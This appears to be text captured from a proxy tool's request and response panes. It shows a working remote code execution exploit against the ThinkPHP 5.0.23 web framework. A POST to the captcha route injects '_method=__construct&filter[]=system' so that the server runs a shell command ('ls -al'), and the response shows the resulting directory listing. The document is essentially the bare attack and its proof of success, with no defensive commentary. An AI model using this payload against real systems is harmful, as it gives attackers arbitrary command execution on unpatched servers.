 Request
Raw Params Headers Hex
POST /public/index.php?s=captcha HTTP/1.1
Host: 192.168.28.32
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_1)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/72.0.3626.7
Safari/537.36
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 76
_method=__construct&filter[]=system&method=get&server[REQUEST_MET
HOD]=ls -al
Response
Raw Headers Hex HTML Render
total 40 drwxr-xr-x@ 8 sysorem staff 256 Sep 7 16:09 . drwxrwxrwx 18 root
admin 576 Dec 14 22:18 .. -rwxr-xr-x@ 1 sysorem staff 216 Sep 7 16:09
.htaccess -rwxr-xr-x@ 1 sysorem staff 1150 Sep 7 16:09 favicon.ico -rwxr-
xr-x@ 1 sysorem staff 766 Sep 7 16:09 index.php -rwxr-xr-x@ 1 sysorem
staff 24 Sep 7 16:09 robots.txt -rwxr-xr-x@ 1 sysorem staff 840 Sep 7
16:09 router.php drwxr-xr-x@ 3 sysorem staff 96 Sep 7 16:09 static
页面错误！请稍后再试～
ThinkPHP V5.0.23 { 十年磨一剑-为API开发设计的高性能框架 }